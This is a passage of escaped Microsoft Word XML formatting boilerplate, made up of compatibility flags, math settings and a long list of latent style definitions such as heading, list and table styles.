\u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"380\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Level 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 